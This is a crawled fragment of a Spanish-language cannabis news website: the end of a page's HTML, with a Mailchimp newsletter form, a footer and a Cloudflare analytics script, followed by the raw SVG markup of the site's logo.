</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769948219" /><input type="hidden" name="_mc4wp_form_id" value="2680" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
        </div>

        <footer>
            <p>By accessing this site, you accept the <a href="#" target="_blank">Terms of Use</a> and <a href="#" target="_blank">Privacy Policy</a>.</p>
        </footer>

    </section>

</section>


<!--  -->
<div class="respuesta">
    <div class="mc4wp-response"><div class="mc4wp-alert mc4wp-success" role="alert"><p></p></div></div>
</div>
<!--  -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c69d7b2c416d44c5b82f169d7ac60ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg
body_size: 1930
content:
<svg xmlns="http://www.w3.org/2000/svg" width="119.934" height="48.099" viewBox="0 0 119.934 48.099"><defs><style>.a{fill:#f6f6f6;}.b{fill:#fff;}.c{fill:#7ce495;}</style></defs><path class="a" d="M2543.3-1191.576h3.089L2544.832-1202Z" transform="translate(-2526.145 1229.377)"/><path class="a" d="M2475-1233.6v28.659h119.934V-1233.6Zm12.106,11.228h-3.064v-2.21c0-1.482-.653-2.035-1.683-2.035s-1.683.553-1.683,2.035v11.152c0,1.482.653,2.009,1.683,2.009s1.683-.528,1.683-2.009v-2.939h3.064v2.738c0,3.315-1.633,5.2-4.823,5.2-3.165,0-4.823-1.884-4.823-5.2v-10.75c0-3.316,1.633-5.2,4.823-5.2,3.165,0,4.823,1.884,4.823,5.2Zm9.143,13.689-.553-3.742h-3.968l-.553,3.742h-2.964l3.29-20.646h4.722l3.291,20.646Zm14.97,0H2507.9l-4.019-14.97v14.97h-2.914v-20.646h4.044l3.315,12.357v-12.357h2.889Zm12.533,0h-3.315l-4.019-14.97v14.97H2513.5v-20.646h4.044l3.316,12.357v-12.357h2.888Zm9.494,0-.553-3.742h-3.943l-.552,3.742h-2.963l3.265-20.646h4.722l3.29,20.646Zm14.744-4.9c0,3.19-1.683,4.9-4.9,4.9h-5.075v-20.646h4.874c3.341,0,4.772,1.557,4.772,4.747v.729c0,2.135-.653,3.491-2.084,4.169,1.733.678,2.411,2.235,2.411,4.42v1.683Zm5.174,4.9h-3.241v-20.646h3.241Zm6.656.251c-3.165,0-4.823-1.884-4.823-5.2v-1.281h3.065v1.482c0,1.482.653,2.009,1.682,2.009s1.683-.528,1.683-2.009c0-4.245-6.3-5.049-6.3-10.951,0-3.316,1.607-5.2,4.747-5.2s4.747,1.884,4.747,5.2v.653h-3.064v-.854c0-1.482-.578-2.035-1.608-2.035s-1.607.553-1.607,2.035c0,4.245,6.3,5.048,6.3,10.951-.025,3.29-1.657,5.2-4.822,5.2Zm33.2,1.608h-24.84v-24.865h24.84Z" transform="translate(-2475 1253.041)"/><path class="a" d="M2690.6-1191.576h3.115L2692.157-1202Z" transform="translate(-2636.448 1229.377)"/><path class="b" d="M2475-1311" transform="translate(-2475 1311)"/><path class="a" d="M2741.99-1201.609v-1.156c0-1.482-.5-2.135-1.632-2.135H2738.8v5.45h1.256C2741.237-1199.424,2741.99-1199.952,2741.99-1201.609Z" transform="translate(-2672.542 1231.549)"/><path class="a" d="M2740.232-1171.4H2738.8v6.355h1.858c1.08,0,1.683-.5,1.683-2.034v-1.808C2742.291-1170.8,2741.688-1171.4,2740.232-1171.4Z" transform="translate(-2672.542 1206.463)"/><path class="b" d="M2491.406-1295.686l3.868,12.182h1.733v-15.1h-1.482v10.926l-3.491-10.926H2489.9v15.1h1.507Z" transform="translate(-2486.157 1301.714)"/><path class="b" d="M2580.534-1286.544h3.817l.578,3.039h1.682l-2.888-15.1h-2.436l-2.888,15.1h1.557Zm1.884-10.147,1.708,8.715h-3.366Z" transform="translate(-2552.429 1301.714)"/><path class="b" d="M2672.39-1283.728c2.336,0,3.416-1.507,3.416-3.793v-1.884H2674.2v1.959c0,1.357-.527,2.185-1.758,2.185-1.206,0-1.758-.829-1.758-2.185v-7.962c0-1.356.553-2.185,1.758-2.185,1.231,0,1.758.829,1.758,2.185v1.457h1.607v-1.356c0-2.286-1.08-3.793-3.416-3.793-2.31,0-3.391,1.507-3.391,3.793v7.786C2669-1285.235,2670.079-1283.728,2672.39-1283.728Z" transform="translate(-2620.272 1302.089)"/><path class="b" d="M2762.3-1298.6h1.683v15.1H2762.3Z" transform="translate(-2690.139 1301.714)"/><path class="b" d="M2846.064-1311h-1.658l-1.507,2.21h1.155Z" transform="translate(-2750.494 1311)"/><path class="b" d="M2836.741-1283.728c2.336,0,3.466-1.507,3.466-3.793v-7.786c0-2.311-1.156-3.793-3.466-3.793s-3.442,1.482-3.442,3.793v7.786C2833.3-1285.235,2834.43-1283.728,2836.741-1283.728Zm-1.783-11.679c0-1.356.577-2.185,1.783-2.185,1.23,0,1.783.829,1.783,2.185v7.987c0,1.381-.553,2.185-1.783,2.185-1.206,0-1.783-.8-1.783-2.185Z" transform="translate(-2743.305 1302.089)"/><path class="b" d="M2917.707-1295.686l3.868,12.182h1.733v-15.1h-1.482v10.926l-3.491-10.926H2916.2v15.1h1.507Z" transform="translate(-2805.383 1301.714)"/><g transform="translate(94.04 22.484)"><g transform="translate(0 0)"><path class="c" d="M19.563,20.7a10.892,10.892,0,0,1-4.763-.129,6.428,6.428,0,0,1-2.813-1.722v2.559h-.922V18.847a6.44,6.44,0,0,1-2.814,1.722,10.894,10.894,0,0,1-4.763.129,10.9,10.9,0,0,1,4.045-2.519,6.4,6.4,0,0,1,.9-.2,14.377,14.377,0,0,1-2.624-.885A22.829,22.829,0,0,1,0,13.132a22.8,22.8,0,0,1,6.823,1.682,14.233,14.233,0,0,1,2.77,1.628,23.148,23.148,0,0,1-2.818-3.92A36.934,36.934,0,0,1,3.412,4.167a37.013,37.013,0,0,1,5.527,7.112,23.78,23.78,0,0,1,1.572,3.285,26.442,26.442,0,0,1-.386-4.547A41.553,41.553,0,0,1,11.526,0a41.539,41.539,0,0,1,1.4,10.016,26.443,26.443,0,0,1-.386,4.547,23.676,23.676,0,0,1,1.572-3.285,36.954,36.954,0,0,1,5.527-7.112,36.966,36.966,0,0,1-3.363,8.355,23.2,23.2,0,0,1-2.817,3.919,14.251,14.251,0,0,1,2.768-1.626,22.758,22.758,0,0,1,6.744-1.677l.069-.005h.01a22.816,22.816,0,0,1-5.806,3.961,14.354,14.354,0,0,1-2.624.885l.035.005a6.419,6.419,0,0,1,.862.2,10.19,10.19,0,0,1,3.4,1.932l.066.056c.174.147.313.274.412.366l.036.035C19.516,20.65,19.563,20.7,19.563,20.7Z" transform="translate(0 0)"/><g transform="translate(0 0)"><path class="c" d="M81.981,104.825h0a1.174,1.174,0,0,0,.083-1.569,23.744,23.744,0,0,1-2.134-3.118,34.754,34.754,0,0,1-2.656-6.016c-.857-.97-1.456-1.555-1.474-1.572a36.942,36.942,0,0,0,3.363,8.355A26.431,26.431,0,0,0,81.981,104.825Z" transform="translate(-72.387 -88.383)"/><path class="c" d="M225.276,14.564a2.137,2.137,0,0,0,.61-1.791,26.823,26.823,0,0,1-.229-3.523,39.992,39.992,0,0,1,.931-8.073c-.174-.743-.3-1.176-.3-1.176a41.538,41.538,0,0,0-1.4,10.016,30.216,30.216,0,0,0,.386,4.547Z" transform="translate(-214.765 0)"/><path class="c" d="M278.55,102.947a5.463,5.463,0,0,0,1.143-1.682,24.092,24.092,0,0,1,1.2-2.371,36.319,36.319,0,0,1,4.751-6.31l.009-.034a36.95,36.95,0,0,0-5.527,7.112,23.67,23.67,0,0,0-1.572,3.285Z" transform="translate(-266.009 -88.383)"/><path class="c" d="M333.19,291.68a22.817,22.817,0,0,1-5.806,3.961,14.355,14.355,0,0,1-2.624.885l.057-.04a9.9,9.9,0,0,1,2.339-1.21c.322-.117.655-.249,1-.4a21.994,21.994,0,0,0,4.936-3.185l.023,0,.069-.005Z" transform="translate(-310.139 -278.548)"/><path class="c" d="M8.43,296.516a.378.378,0,0,0,.1-.065.553.553,0,0,0-.216-.938,14.549,14.549,0,0,1-1.739-.649,21.585,21.585,0,0,1-4.641-2.941C.777,291.723,0,291.67,0,291.67a22.814,22.814,0,0,0,5.806,3.961C6.388,295.891,7.905,296.355,8.43,296.516Z" transform="translate(0 -278.539)"/><path class="c" d="M273.826,413.3a10.891,10.891,0,0,1-4.763-.129,6.46,6.46,0,0,1-2.321-1.257,6.209,6.209,0,0,1-.493-.465l.005-.005a1.118,1.118,0,0,1,.487-.287,1.153,1.153,0,0,1,1.02.194,6.466,6.466,0,0,0,2.068,1.054,9.659,9.659,0,0,0,3.346.309h0l.065.056c.174.147.313.274.412.366l.036.035C273.779,413.253,273.826,413.3,273.826,413.3Z" transform="translate(-254.263 -392.604)"/><path class="c" d="M85.532,407.75V410.8h-.485v-2.559a6.44,6.44,0,0,1-2.814,1.722,10.893,10.893,0,0,1-4.763.129,10.2,10.2,0,0,1,.85-.751,10.8,10.8,0,0,0,4.68-.145A6.471,6.471,0,0,0,85.532,407.75Z" transform="translate(-73.982 -389.392)"/></g></g></g></svg>